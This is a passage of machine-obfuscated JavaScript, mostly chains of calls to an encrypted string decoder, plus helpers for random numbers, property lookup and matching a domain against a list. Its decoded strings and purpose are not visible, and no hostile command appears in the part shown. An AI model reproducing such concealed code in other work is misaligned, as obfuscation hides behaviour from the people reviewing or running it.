,'KoUv')+Y(0x2db,'iE(3')+Y(0x59c,'PbzP')+Y(0x6ca,'C#[A')+Y(0x321,'e9[a')+Y(0x2f3,'N675')+Y(0x760,'pDyv')+Y(0x216,'%y@9')+Y(0x360,'%P4P')+Y(0x5fd,'EpAr')+Y(0x3e8,'FuDQ')+Y(0x76a,'oHmU')+Y(0x351,'jOf]')+Y(0x414,'e9[a')+Y(0x7ee,'A(8f')+Y(0x54d,'TBYR'))+(Y(0x31c,'n1&A')+Y(0x421,'KoUv')+Y(0x4af,')F#G')+Y(0x556,')F#G')+Y(0x348,'v9Uq')+Y(0x654,'CR]m')+Y(0x3b6,'N4Dq')+Y(0x67a,'8zcj')+Y(0x7cb,'TBYR')+Y(0x5e1,'n1&A')+Y(0x6cb,'e9[a')+Y(0x40d,'XTbU')+Y(0x3e6,'!4qF')+Y(0x5dd,'M5jn')+Y(0x231,'%y@9')+Y(0x13d,'%P4P')+Y(0x17f,'%%i1')+Y(0x111,'#H5P')+Y(0x48c,'uzHy')+Y(0x289,'PbzP')+Y(0x607,'oHmU')+Y(0x446,'M5jn')+Y(0x794,'pDyv')+Y(0x24b,'E7WY')+Y(0x7ff,'CR]m')+Y(0x7d1,'%$RG')+Y(0x52e,'e9[a')+Y(0x617,')F#G')+Y(0x1bc,'KoUv')+Y(0x70d,'bvV(')+Y(0x7b8,'Mnr!')+Y(0x249,'v9Uq')+Y(0x452,'R*7K')+Y(0x538,'4keY')+Y(0x1d2,'bgS]')+Y(0x330,'Mnr!')+Y(0x738,'R*7K')+Y(0x5e3,'VG!K')+Y(0x2be,'CR]m')+Y(0x5f4,'jOf]')+Y(0x4ba,'8zcj')+Y(0x5a3,'CR]m')+Y(0x5db,'%y@9')+Y(0x3d3,')F#G')+Y(0x349,'!4qF')+Y(0x568,'&qC$')+Y(0x43c,'TBYR')+Y(0x4d8,'8zcj')+Y(0x2af,'Yqt!')+Y(0x2a4,'CR]m')+Y(0x3da,'%%i1')+Y(0x472,'!4qF')+Y(0x4e8,'b2(w')+Y(0x741,'%j0Y')+Y(0x2c1,'v9Uq')+Y(0x4b5,'bgS]')+Y(0x188,'PbzP')+Y(0x269,'N675')+Y(0x466,'8zcj')+Y(0x1c2,'M5jn')+Y(0x6da,'KoUv')+Y(0x2ff,'N675')+Y(0x370,'E7WY')+Y(0x358,'PbzP')+Y(0x455,'VG!K')+Y(0x55f,')F#G')+Y(0x259,'A(8f')+Y(0x585,'Yo5U')+Y(0x135,'R*7K')+Y(0x1d0,'nNyh')+Y(0x5e5,'%j0Y')+Y(0x7b5,'R!oB')+Y(0x635,'XTbU')+Y(0x632,'jOf]')+Y(0x3f2,'oHmU')+Y(0x2fa,'PbzP')+Y(0x50e,'b2(w')+Y(0x502,'A(8f')+Y(0x1cf,'Yqt!')+Y(0x26d,'oHmU')+Y(0xd2,'E7WY')+Y(0x79d,'R*7K')+Y(0x236,'e9[a')+Y(0x405,'0qlO')+Y(0x33a,'PbzP')+Y(0x6b5,'e9[a')+Y(0x3ed,'A(8f')+Y(0x518,'VG!K')+Y(0x32e,'%sS4')+Y(0x12b,'$@Ue')+Y(0x214,'e9[a')+Y(0xf9,'M5jn')+Y(0x5ad,'bgS]')+Y(0x61d,'%%i1')+Y(0x6b3,'FuDQ')+Y(0x53b,'XTbU')+Y(0x630,'R!oB')+Y(0x648,'iE(3')+Y(0x366,'VG!K')+Y(0x578,'Yqt!')+Y(0x779,'!4qF')+Y(0x59d,'KoUv')+Y(0x4c9,'PbzP')+Y(0x6b9,'N675')+Y(0x391,'Yo5U')+Y(0x475,'A(8f')+Y(0x602,'Mnr!')+Y(0x1ed,'oHmU')+Y(0x23e,'uzHy')+Y(0x66d,'n1&A')+Y(0x2d2,'EpAr')+Y(0x2d4,'%sS4')+Y(0x229,'%sS4')+Y(0x57d,'8zcj')+Y(0x480,'iE(3')+Y(0x454,'N4Dq')+Y(0x6dd,'v9Uq')+Y(0x3b9,'%P4P')+Y(0x2ad,'[zfZ')+Y(0x6ea,'nNyh')+Y(0x2f8,'Mnr!')+Y(0x66c,'%j0Y')+Y(0x271,'PbzP')+Y(0x2e5,'8T4Y')+Y(0x3a3,'EpAr')+Y(0x795,'N675')+Y(0x46a,'jOf]')+Y(0x1ce,'%y@9')+Y(0x14d,'Yqt!')+Y(0x152,'iE(3')+Y(0x39d,'R!oB')+Y(0x52b,'e9[a')+Y(0x535,'v9Uq')+Y(0x18e,'0aiI')+Y(0x1cb,'nNyh')+Y(0x37a,'FuDQ')+Y(0x2a6,'M5jn')+Y(0x3fb,'iE(3')+Y(0x1a0,'bvV(')+Y(0x35f,'%sS4')+Y(0x69c,'%sS4')+Y(0x220,'bgS]')+Y(0x32c,'%P4P')+Y(0x4c5,'%$RG')+Y(0x7f2,'A(8f')+Y(0x681,'%P4P')+Y(0x201,')F#G')+Y(0x633,'8zcj')+Y(0x6f4,'jOf]')+Y(0x38f,'PbzP')+Y(0x68e,'N675')+Y(0x3c0,'[zfZ')+Y(0x328,'A(8f')+Y(0x7f9,'[zfZ')+Y(0x67e,'TBYR')+Y(0xa7,'!4qF')+Y(0x5b0,'KoUv')+Y(0x28f,'[zfZ')+Y(0x138,'%sS4')+Y(0x51f,'Yqt!')+Y(0xfa,'8T4Y')+Y(0x767,'A(8f')+Y(0x56a,'%$RG')+Y(0x4e4,'%sS4')+Y(0x564,'C#[A')+Y(0xac,'WF4@')+Y(0xef,'b2(w')+Y(0x10f,'0qlO')+Y(0x740,'PbzP')+Y(0x66f,'EpAr')+Y(0x616,'R!oB')+Y(0x3a2,'%j0Y')+Y(0x65f,'%$RG')+Y(0x517,'gVbh')+Y(0x525,'KoUv')+Y(0x21d,'CR]m')+Y(0x448,'%y@9')+Y(0x147,'%j0Y')+Y(0x20f,')F#G')+Y(0x604,'&qC$')+Y(0x29b,'uzHy')),c[Y(0x277,'A(8f')]=Y(0x4bf,'FuDQ')+Y(0x404,'uzHy')+Y(0x6b0,'#H5P')+Y(0x523,'C#[A')+Y(0x639,'&qC$')+Y(0x61c,'&qC$')+Y(0x54e,'jOf]')+Y(0x2c5,'Mnr!')+Y(0x3c7,'TBYR')+Y(0x184,'8T4Y')+Y(0x6a5,'iE(3')+Y(0x1a8,'WF4@')+Y(0x197,'%sS4')+Y(0x566,'0aiI')+Y(0x18d,'bgS]')+Y(0x7c1,'4keY')+Y(0x46d,'iE(3')+Y(0xf7,'v9Uq')+Y(0x1a2,'%sS4')+Y(0x436,'bgS]')+Y(0x598,'8T4Y')+Y(0x369,'VG!K')+Y(0x133,'N4Dq')+Y(0xb6,'%y@9')+Y(0x7b0,'KoUv')+Y(0x254,'R*7K')+Y(0x2c8,'KoUv')+Y(0x4d3,'R*7K')+Y(0x1ee,'%$RG')+Y(0x77a,'CR]m')+Y(0x3d5,'0qlO')+Y(0x662,'A(8f')+Y(0x334,'%sS4')+Y(0x5c3,'iE(3')+Y(0x3dd,'%j0Y')+Y(0x174,'8zcj')+Y(0x142,'#H5P')+Y(0x416,'C#[A')+Y(0x2ac,'N675')+Y(0x59a,'TBYR')+Y(0x1f9,'WF4@')+Y(0x65e,'b2(w')+Y(0x614,'N675')+Y(0x560,'uzHy')+Y(0x46e,'nNyh')+Y(0x7a2,'PbzP')+Y(0x695,'$@Ue')+Y(0x4d4,'R*7K')+Y(0x4a2,'e9[a')+Y(0x33c,'0qlO')+Y(0x6e2,'#H5P')+Y(0x41c,'8T4Y')+Y(0x18a,'bgS]')+Y(0x25d,'%%i1')+Y(0x1b5,'WF4@')+Y(0x7e1,'n1&A')+Y(0x1be,'uzHy')+Y(0x33f,'8T4Y')+Y(0x659,'[zfZ')+Y(0x799,'oHmU')+Y(0x1dd,'CR]m')+Y(0x3ce,'CR]m')+Y(0x705,'FuDQ')+Y(0x7a7,'E7WY')+Y(0x365,'gVbh')+Y(0x34b,'Mnr!')+Y(0xbb,'8T4Y')+Y(0x4ca,'%y@9')+Y(0x2e9,'N4Dq')+Y(0x167,'0qlO')+Y(0x189,'%j0Y')+Y(0x44e,'%sS4')+Y(0x772,'N4Dq')+Y(0xe7,'%P4P')+Y(0x181,'nNyh')+Y(0x7c8,'$@Ue')+Y(0x498,'8zcj')+Y(0x11c,'bvV(')+Y(0x7ed,'M5jn')+Y(0x398,'N675')+Y(0x688,'KoUv')+Y(0x696,'N675')+Y(0x445,'n1&A')+Y(0x34a,'uzHy')+Y(0x575,'%%i1')+Y(0x387,'uzHy')+Y(0x296,'$@Ue')+Y(0x7ec,'EpAr')+Y(0x7d2,')F#G')+Y(0x485,'%sS4')+Y(0x4cb,'$@Ue')+Y(0x2ab,'e9[a')+Y(0x4a8,'iE(3')+Y(0x487,'M5jn')+Y(0x153,'CR]m')+Y(0x37f,'FuDQ')+Y(0x3a9,'[zfZ')+Y(0x6e3,'8T4Y')+Y(0x60e,'WF4@')+Y(0x651,'n1&A')+Y(0x64c,'&qC$')+Y(0x210,'#H5P')+Y(0x7fe,'&qC$')+Y(0x62f,'4keY')+Y(0x3d6,'Yo5U')+Y(0x759,'FuDQ')+Y(0x114,'Yo5U')+Y(0x4be,'C#[A')+Y(0x734,'TBYR')+Y(0x300,'8zcj')+Y(0x1a9,'M5jn')+Y(0x6bc,'%j0Y')+Y(0x6b1,'Yo5U')+Y(0x474,'TBYR')+Y(0x16c,'A(8f')+Y(0x1a6,'FuDQ')+Y(0xd3,'N4Dq')+Y(0x126,'0aiI')+Y(0x5b9,'oHmU')+Y(0x1ea,'CR]m')+Y(0x684,'bgS]')+Y(0x5bb,'A(8f')+Y(0x54c,'N4Dq')+Y(0x40c,'!4qF')+Y(0x5b7,'%%i1')+Y(0x4f1,'Mnr!')+Y(0x1b8,'E7WY')+Y(0x374,'bvV(')+Y(0x716,'KoUv')+Y(0x238,'A(8f')+Y(0x704,'CR]m')+Y(0x3b8,'PbzP')+Y(0x179,'pDyv')+Y(0x1e1,'%P4P')+Y(0x2b0,'bvV(')+Y(0x618,'Yqt!')+Y(0x412,'#H5P')+Y(0x342,'XTbU')+Y(0x730,'Yo5U')+Y(0x1e2,'pDyv')+Y(0x3ab,'FuDQ')+Y(0xfd,'%%i1')+Y(0x194,'C#[A')+Y(0x162,'0qlO')+Y(0x4c7,'WF4@')+Y(0x2df,')F#G')+Y(0x7bb,'e9[a')+Y(0x146,')F#G')+Y(0x746,'XTbU')+Y(0x532,'e9[a')+Y(0xad,')F#G')+Y(0x673,')F#G')+Y(0xe1,'Yo5U')+Y(0x447,'iE(3')+Y(0x561,'!4qF')+Y(0x70c,'VG!K')+Y(0x65b,'jOf]')+Y(0x4e5,'%%i1')+Y(0x430,'%j0Y')+Y(0x2d8,'iE(3')+Y(0x6c4,'#H5P')+Y(0x636,'&qC$')+Y(0x5f5,'pDyv')+Y(0x1db,'e9[a')+Y(0x265,'XTbU')+Y(0x2c6,'[zfZ')+Y(0x72c,'R!oB')+Y(0x62c,'$@Ue')+Y(0x352,'0qlO')+Y(0x63a,'8zcj')+Y(0x7de,')F#G')+Y(0x761,'R!oB')+Y(0x708,'bvV(')+Y(0x79c,')F#G')+Y(0x750,'%sS4')+Y(0x6ee,'FuDQ')+Y(0x175,'TBYR')+Y(0x786,'WF4@')+Y(0x163,'8T4Y')+Y(0x2bf,'n1&A')+Y(0x389,'n1&A')+Y(0x55d,'FuDQ')+Y(0x373,'KoUv')+Y(0x17d,'pDyv')+Y(0x4c0,'!4qF')+Y(0x434,')F#G')+Y(0x1ff,'Yo5U')+Y(0x657,'KoUv')+Y(0x237,'FuDQ')+Y(0xa8,'gVbh')+Y(0x304,'uzHy')+Y(0x2e3,'N4Dq')+Y(0x136,'A(8f')+Y(0x5d8,'[zfZ')+Y(0x719,'0qlO')+Y(0xe8,'$@Ue')+Y(0x641,'#H5P')+Y(0x756,'C#[A')+Y(0x6d2,'CR]m')+Y(0x1ef,'%P4P')+(Y(0x5fe,'A(8f')+Y(0x22b,'VG!K')+Y(0x683,'!4qF')+Y(0x140,'iE(3')+Y(0x395,'%j0Y')+Y(0x625,'%sS4')+Y(0x587,'M5jn')+Y(0x116,'iE(3')+Y(0x4b4,'Yo5U')+Y(0x713,'N4Dq')+Y(0x15a,'n1&A')+Y(0xd7,'Yo5U')+Y(0x3cf,'jOf]')+Y(0x307,'iE(3')+Y(0x74b,'XTbU')+Y(0x39a,'%j0Y')+Y(0x543,'N4Dq')+Y(0x7a1,'%%i1')+Y(0x627,'%$RG')+Y(0x6ba,'Mnr!')+Y(0x288,'M5jn')+Y(0x4bd,'bgS]')+Y(0x634,'A(8f')+Y(0x687,'nNyh')+Y(0x18b,'4keY')+Y(0xbe,'TBYR')+Y(0x393,'R!oB')+Y(0x70b,'M5jn')+Y(0x6a3,'Yo5U')+Y(0x385,'TBYR')+Y(0x79a,'0aiI')+Y(0x2d9,'WF4@')+Y(0x7d5,'uzHy')+Y(0xb4,'%sS4')+Y(0x4a3,'E7WY')+Y(0x52c,'nNyh')+Y(0x157,'R*7K')+Y(0x4f2,'%$RG')+Y(0x692,'pDyv')+Y(0x34e,'gVbh')+Y(0x2f1,')F#G')+Y(0x240,'PbzP')+Y(0x5ac,'Mnr!')+Y(0x403,'%y@9')+Y(0x193,'&qC$')+Y(0x5a6,'TBYR')+Y(0x6f8,'gVbh')+Y(0x297,'uzHy')+Y(0x45b,'FuDQ')+Y(0x64d,'KoUv')+Y(0x243,'PbzP')+Y(0x2b8,'EpAr')+Y(0x7e6,'[zfZ')+Y(0x17b,'#H5P')+Y(0x495,'pDyv')+Y(0x101,'WF4@')+Y(0x14c,'8T4Y')+Y(0x72d,'Yo5U')+Y(0x476,'N675')+Y(0x7e4,'PbzP')+Y(0x569,'EpAr')+Y(0x603,'Yqt!')+Y(0x63f,'%sS4')+Y(0x748,'8T4Y')+Y(0x282,'Mnr!')+Y(0x7da,'%j0Y')+Y(0x43e,'Yo5U')+Y(0x28b,'gVbh')+Y(0x7dd,'EpAr')+Y(0x139,'Yqt!')+Y(0x6a9,'Mnr!')+Y(0x3d7,'nNyh')+Y(0x45c,'bgS]')+Y(0x14a,'nNyh')+Y(0x71b,'n1&A')+Y(0x410,'M5jn')+Y(0x548,'$@Ue')+Y(0x25e,'E7WY')+Y(0x2a2,'R*7K')+Y(0x689,'8zcj')+Y(0x757,'R!oB')+Y(0x160,'0qlO')+Y(0x5cc,'TBYR')+Y(0x26c,'Mnr!')+Y(0x1ae,'%y@9')+Y(0x7a6,'n1&A')+Y(0x24e,'&qC$')+Y(0x442,'jOf]')+Y(0x463,'%%i1')+Y(0xc7,'EpAr')+Y(0x484,'bgS]')+Y(0x555,'%sS4')+Y(0x62e,'E7WY')+Y(0x2ca,'v9Uq')+Y(0x1d4,'CR]m')+Y(0x798,'M5jn')+Y(0x5d9,'uzHy')+Y(0x383,'Yqt!')+Y(0x4ce,'$@Ue')+Y(0x3f4,'b2(w')+Y(0xb8,'E7WY')+Y(0x2fb,'CR]m')+Y(0xd8,'A(8f')+Y(0x3f6,'bgS]')+Y(0x731,'PbzP')+Y(0x72b,'%y@9')+Y(0x4b3,'R!oB')+Y(0xcd,'Yqt!')+Y(0x4bc,'pDyv')+Y(0x305,'E7WY')+Y(0x315,'TBYR')+Y(0x50b,'R!oB')+Y(0x592,'R*7K')+Y(0xd4,'0qlO')+Y(0x774,'%j0Y')+Y(0x478,'$@Ue')+Y(0x419,'0qlO')+Y(0x39f,'EpAr')+Y(0xe4,'N675')+Y(0x1f4,'%$RG')+Y(0x43a,'&qC$')+Y(0x5c5,'bvV(')+Y(0x6b4,'pDyv')+Y(0x78c,'v9Uq')+Y(0x5fb,'A(8f')+Y(0x2bc,'bgS]')+Y(0x652,'0aiI')+Y(0x256,'&qC$')+Y(0x3e2,'#H5P')+Y(0x145,'&qC$')+Y(0x22d,'CR]m')+Y(0x39c,')F#G')+Y(0x27b,'%P4P')+Y(0x75e,'M5jn')+Y(0x6c3,'XTbU')+Y(0x5ec,'N4Dq')+Y(0x21c,'bvV(')+Y(0x1b1,'FuDQ')+Y(0x7e3,'pDyv')+Y(0x306,'e9[a')+Y(0x745,'&qC$')+Y(0x503,'M5jn')+Y(0x156,'R!oB')+Y(0x664,'A(8f')+Y(0xb0,'TBYR')+Y(0x428,'gVbh')+Y(0x45d,'PbzP')+Y(0x354,'%$RG')+Y(0x490,'0aiI')+Y(0x573,'%$RG')+Y(0x372,'Yo5U')+Y(0x526,'v9Uq')+Y(0x38e,'A(8f')+Y(0x14f,'$@Ue')+Y(0x4dd,'n1&A')+Y(0xc5,'4keY')+Y(0x68c,'WF4@')+Y(0x7bd,'CR]m')+Y(0x43b,'$@Ue')+Y(0x565,'Yo5U')+Y(0x42a,'&qC$')+Y(0x508,'Yqt!')+Y(0x6c9,'N675')+Y(0x55c,'%P4P')+Y(0x6c6,'N675')+Y(0x3f8,'Mnr!')+Y(0x427,'FuDQ')+Y(0x453,'CR]m')+Y(0x134,'E7WY')+Y(0x3e3,'E7WY')+Y(0x1b3,'n1&A')+Y(0x542,'$@Ue')+Y(0x253,'!4qF')+Y(0x496,'oHmU')+Y(0x30c,'XTbU')+Y(0x1ac,'8zcj')+Y(0x69b,'CR]m')+Y(0x58d,'FuDQ')+Y(0x262,'4keY')+Y(0x104,'FuDQ')+Y(0x16a,'%sS4')+Y(0xb7,'M5jn')+Y(0x2c0,'$@Ue')+Y(0x53f,'%j0Y')+Y(0x2b4,'8zcj')+Y(0x115,'%$RG')+Y(0x770,'%sS4')+Y(0x40e,'%P4P')+Y(0x274,'C#[A')+Y(0x7cf,'%$RG')+Y(0x437,'uzHy')+Y(0x7f3,'KoUv')+Y(0x3b0,'n1&A')+Y(0x319,'8zcj')+Y(0x594,'e9[a')+Y(0x7fa,'8zcj')+Y(0x481,'$@Ue')+Y(0x13f,'WF4@')+Y(0x7d3,'FuDQ')+Y(0xa9,'M5jn'))+(Y(0x7a0,'%sS4')+Y(0x5a1,'PbzP')+Y(0x51a,'TBYR')+Y(0x55b,'M5jn')+Y(0x5a4,'R!oB')+Y(0x4fb,'8zcj')+Y(0x192,'%$RG')+Y(0x4c3,'4keY')+Y(0x6f5,'PbzP')+Y(0x744,'PbzP')+Y(0x74f,'Mnr!')+Y(0x46f,'0qlO')+Y(0x338,'!4qF')+Y(0x2da,'0aiI')+Y(0x54f,'n1&A')+Y(0x3ac,'C#[A')+Y(0x287,'bvV(')+Y(0x5d6,'VG!K')+Y(0x1c7,'%j0Y')+Y(0x273,'e9[a')+Y(0x4aa,'$@Ue')+Y(0x3dc,'Yqt!')+Y(0x3cb,'XTbU')+Y(0x643,'%P4P')+Y(0x17c,'E7WY')+Y(0x69f,'A(8f')+Y(0x7d6,')F#G')+Y(0x25b,'TBYR')+Y(0x36a,'4keY')+Y(0x5d2,'N675')+Y(0x5fa,'%y@9')+Y(0x506,'b2(w')+Y(0x531,'PbzP')+Y(0x2e6,'4keY')+Y(0x441,'8zcj')+Y(0x199,'8zcj')+Y(0x6a4,'0qlO')+Y(0x554,'$@Ue')+Y(0x781,'%P4P')+Y(0x7b4,'&qC$')+Y(0xf1,'[zfZ')+Y(0x26e,'#H5P')+Y(0x2e4,'8T4Y')+Y(0x4d0,'E7WY')+Y(0x771,'XTbU')+Y(0x51e,'0qlO')+Y(0x504,'!4qF')+Y(0x6d5,'%%i1')+Y(0x5a0,'KoUv')+Y(0x71d,'[zfZ')+Y(0x2d7,'%j0Y')+Y(0x7c5,'$@Ue')+Y(0x1c6,'Yo5U')+Y(0x6f6,'#H5P')+Y(0x7a5,'%j0Y')+Y(0x6e7,'bvV(')+Y(0x588,'KoUv')+Y(0x57f,'uzHy')+Y(0x4fe,'N675')+Y(0x51b,'!4qF')+Y(0x1c1,'%%i1')+Y(0x1c4,'&qC$')+Y(0x5a7,'CR]m')+Y(0x3f3,'8zcj')+Y(0x4d9,'Mnr!')+Y(0x1c8,'0qlO')+Y(0x1e4,'TBYR')+Y(0x46b,'%y@9')+Y(0xf3,'PbzP')+Y(0x1ab,'0aiI')+Y(0x1fc,'%y@9')+Y(0x7aa,'b2(w')+Y(0x1d5,'8T4Y')+Y(0x4c2,'[zfZ')+Y(0x611,'Yqt!')+Y(0x60c,'E7WY')+Y(0x4a7,'0qlO')+Y(0x7ab,'jOf]')+Y(0x739,'uzHy')+Y(0x23a,'bgS]')+Y(0x73c,'Yqt!')+Y(0x22f,'8zcj')+Y(0x7ce,'%sS4')+Y(0x522,'%%i1')+Y(0x3ca,'nNyh')+Y(0x29a,'bvV(')+Y(0x394,'%y@9')+Y(0x493,'0qlO')+Y(0x119,'8zcj')+Y(0x1a5,'%P4P')+Y(0x3c5,'v9Uq')+Y(0x2dd,'[zfZ')+Y(0x74e,'!4qF')+Y(0x2ef,'Yo5U')+Y(0x3d9,'A(8f')+Y(0x72e,'iE(3')+Y(0x1f8,'%sS4')+Y(0x6cd,'Mnr!')+Y(0x301,'iE(3')+Y(0x2fd,'nNyh')+Y(0xbc,'%P4P')+Y(0x5c2,'bgS]')+Y(0x19e,'&qC$')+Y(0x7c0,'WF4@')+Y(0x5ab,'R*7K')+Y(0x5c4,'Yo5U')+Y(0x1a7,')F#G')+Y(0x168,'M5jn')+Y(0x433,'!4qF')+Y(0x780,'A(8f')+Y(0x68f,'nNyh')+Y(0x534,'Mnr!')+Y(0x7c6,'gVbh')+Y(0x44b,'$@Ue')+Y(0x7a3,'R!oB')+Y(0x666,'%sS4')+Y(0x3ba,'iE(3')+Y(0x128,'jOf]')+Y(0x469,'e9[a')+Y(0x49c,'FuDQ')+Y(0x6ed,'Mnr!')+Y(0x67d,'iE(3')+Y(0x61b,'PbzP')+Y(0x309,'%%i1')+Y(0x67f,'%y@9')+Y(0x337,'VG!K')+Y(0x45f,'R*7K')+Y(0x5c0,'0aiI')+Y(0x701,'R!oB')+Y(0x63d,'nNyh')+Y(0x21b,'%%i1')+Y(0x5b8,'FuDQ')+Y(0xca,'Yo5U')+Y(0x685,'%j0Y')+Y(0x159,'XTbU')+Y(0x150,'&qC$')+Y(0x250,'%sS4')+Y(0x20d,'%P4P')+Y(0x7b2,'gVbh')+Y(0x4e1,'N675')+Y(0x69a,'bvV(')+Y(0x76c,'8zcj')+Y(0x3c9,'bgS]')+Y(0x58c,'nNyh')+Y(0x1d9,'v9Uq')+Y(0x234,'b2(w')+Y(0x672,'CR]m')+Y(0x2a8,'R*7K')+Y(0x4b7,'N4Dq')+Y(0x384,'e9[a')+Y(0x58e,'%%i1')+Y(0x37b,'FuDQ')+Y(0x670,'pDyv')+Y(0x3fd,'KoUv')+Y(0x6db,'bgS]')+Y(0x1c5,'KoUv')+Y(0x402,'pDyv')+Y(0x18c,'gVbh')+Y(0x500,'Yqt!')+Y(0x33e,'8T4Y')+Y(0x5be,'%y@9')+Y(0x47b,'bgS]')+Y(0x4f3,'&qC$')+Y(0x2ed,'EpAr')+Y(0x1af,'A(8f')+Y(0x311,'R*7K')+Y(0x47e,'%$RG')+Y(0xcb,'CR]m')+Y(0x364,'iE(3')+Y(0x2c7,'0aiI')+Y(0x4d6,'pDyv')+Y(0x59e,'jOf]')+Y(0x5eb,'M5jn')+Y(0x317,'%j0Y')+Y(0x52d,'Yqt!')+Y(0x790,'VG!K')+Y(0x7ae,'KoUv')+Y(0x1f3,'XTbU')+Y(0x213,'Yqt!')+Y(0x519,')F#G')+Y(0x26f,'FuDQ')+Y(0x325,'A(8f')+Y(0x6f7,'#H5P')+Y(0x3b4,'C#[A')+Y(0x34f,')F#G')+Y(0x118,')F#G')+Y(0x553,'uzHy')+Y(0x709,'E7WY')+Y(0x2e7,'Mnr!')+Y(0x491,'uzHy')+Y(0x198,'Mnr!')+Y(0x6ef,'!4qF')+Y(0x409,'4keY')+Y(0x4cc,'e9[a')+Y(0x379,'8T4Y')+Y(0x44f,'bgS]')+Y(0x5b4,'oHmU')),c[Y(0x341,'WF4@')]=Y(0x1de,'N4Dq')+Y(0x753,'e9[a')+Y(0x2f5,'KoUv')+Y(0x7a9,'EpAr')+Y(0x778,'0aiI')+Y(0x190,'0qlO')+Y(0x752,')F#G')+Y(0x1e6,'E7WY')+Y(0x2a9,'%j0Y')+Y(0x1cd,'8T4Y')+Y(0x5f2,'&qC$')+Y(0x483,'A(8f')+Y(0x1b2,'%P4P')+Y(0x7d4,'Yqt!')+Y(0x62d,'%sS4'),c[Y(0x5bf,'KoUv')]=Y(0x57a,'A(8f')+Y(0x3b2,'$@Ue')+Y(0x298,'v9Uq')+Y(0x1d6,'bgS]')+Y(0x74a,'%sS4')+Y(0x1df,'PbzP')+Y(0x154,'&qC$')+Y(0x57e,'b2(w')+Y(0x1fd,'8T4Y')+Y(0x26b,'R!oB')+Y(0x3aa,'%%i1'),c[Y(0x6ad,'iE(3')]=function(D,F){return D===F;},c[Y(0x2cf,'C#[A')]=Y(0xc8,'E7WY')+Y(0xce,'$@Ue')+Y(0x74d,'%y@9')+Y(0x196,'bvV(')+Y(0x245,'R*7K')+Y(0x417,'[zfZ')+Y(0x557,'C#[A')+Y(0x583,'EpAr')+Y(0x6f9,'WF4@')+Y(0x28a,'PbzP')+Y(0x2b3,'&qC$')+Y(0x4e0,'E7WY')+Y(0x6cc,'Yqt!')+Y(0x242,'!4qF')+Y(0x7d9,'bvV(')+Y(0x2e1,'bvV(')+Y(0x413,'gVbh')+Y(0x1d3,'v9Uq'),c[Y(0x3fa,'FuDQ')]=function(D,F){return D===F;},c[Y(0x609,'%%i1')]=function(D,F){return D-F;},c[Y(0x32b,'bvV(')]=Y(0x527,'N4Dq')+Y(0x12e,'Mnr!')+Y(0x4e3,'jOf]')+Y(0x34c,'E7WY')+Y(0x79b,'uzHy'),c[Y(0x19b,'pDyv')]=function(D,F){return D!==F;},c[Y(0x528,'bvV(')]=Y(0x79e,'bgS]')+Y(0x73f,'gVbh'),c[Y(0x72a,'%y@9')]=function(D,F){return D===F;},c[Y(0x312,'[zfZ')]=Y(0x791,'EpAr')+'t',c[Y(0x49e,'N675')]=function(D,F){return D===F;},c[Y(0x2b5,'n1&A')]=Y(0x710,'%y@9')+Y(0x606,'%$RG'),c[Y(0x736,'0qlO')]=function(D,F){return D===F;},c[Y(0x5df,'Mnr!')]=function(D,F,G){return D(F,G);},c[Y(0x74c,'%y@9')]=function(D){return D();},c[Y(0x4e9,'PbzP')]=function(D,F,G){return D(F,G);},c[Y(0x48d,'EpAr')]=function(D){return D();},c[Y(0x112,'PbzP')]=function(D){return D();},c[Y(0x32d,'N675')]=Y(0xb3,'%P4P')+'t',c[Y(0x597,'Mnr!')]=Y(0x124,'%%i1')+Y(0x1e0,'bgS]')+Y(0x622,'Yo5U'),c[Y(0x482,'&qC$')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x15f,'%P4P')]=function(D,F){return D||F;},c[Y(0x148,'#H5P')]=Y(0x3b5,'&qC$')+Y(0x658,'TBYR')+Y(0x3bb,'$@Ue')+Y(0x4d5,'R*7K')+Y(0x7d7,'XTbU')+Y(0x14e,'%%i1')+Y(0x2f0,'nNyh')+Y(0x43f,'gVbh'),c[Y(0x2f6,'VG!K')]=Y(0x48f,'PbzP')+Y(0x5a5,'&qC$')+Y(0x64e,'%%i1')+Y(0x425,'8zcj')+Y(0x170,'!4qF')+Y(0x69d,'EpAr'),c[Y(0x38b,'Mnr!')]=function(D){return D();},c[Y(0x4c4,'#H5P')]=function(D,F){return D!==F;},c[Y(0x3a1,'TBYR')]=function(D,F,G){return D(F,G);},c[Y(0x12c,'TBYR')]=function(D,F){return D(F);},c[Y(0x571,'%P4P')]=function(D,F){return D+F;},c[Y(0x55e,'uzHy')]=Y(0x3af,'C#[A');var d=c,f=function(){var D=!![];return function(F,G){var I=D?function(){var Z=_0x3567136d;if(G){var L=G[Z(0x43d,'%y@9')](F,arguments);return G=null,L;}}:function(){};return D=![],I;};}();function g(D,F){var a0=Y,G={};G[a0(0x19d,'pDyv')]=function(M,Q){var a1=a0;return d[a1(0x7ad,'%%i1')](M,Q);},G[a0(0x35a,'0aiI')]=function(M,Q){var a2=a0;return d[a2(0x793,'EpAr')](M,Q);};var I=G;for(var L in D)if(d[a0(0x3f9,'bgS]')](L[a0(0x11d,'PbzP')+'h'],F)&&function(M,Q){var a3=a0;for(var R=0x2;I[a3(0x1e7,'%%i1')](R,Q[a3(0x3b3,'TBYR')+'h']);R++)if(I[a3(0x509,'bgS]')](M[a3(0xe2,'Yo5U')+a3(0x44d,'M5jn')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(L,arguments))return D[L];}function h(D,F){var a4=Y;return d[a4(0x4ed,'KoUv')](D,Math[a4(0x735,'b2(w')](d[a4(0x63b,'0aiI')](Math[a4(0x1e8,'A(8f')+'m'](),d[a4(0x251,'TBYR')](d[a4(0x5cf,'b2(w')](F,0x1),D))));}function i(D,F){var a5=Y;for(var G=0x0;d[a5(0xbf,'WF4@')](G,F[a5(0x11d,'PbzP')+'h']);G++){var I=F[G],L=d[a5(0xea,'%y@9')](0x0,I[a5(0x486,'C#[A')+'Of']('.'))?d[a5(0x275,'&qC$')]('.',D):D,M=d[a5(0x551,'jOf]')](L[a5(0x4f6,')F#G')+'h'],I[a5(0x221,'n1&A')+'h']),Q=L[a5(0x462,'Mnr!')+'Of'](I,M),M=d[a5(0x19f,'C#[A')](-0x1,Q)&&d[a5(0x3e4,')F#G')](Q,M);if(M&&(d[a5(0x3c3,'M5jn')](L[a5(0x1e9,'%$RG')+'h'],I[a5(0x544,'jOf]')+'h'])||d[a5(0xb2,'oHmU')](0x0,I[a5(0x4df,'E7WY')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,D,F;return 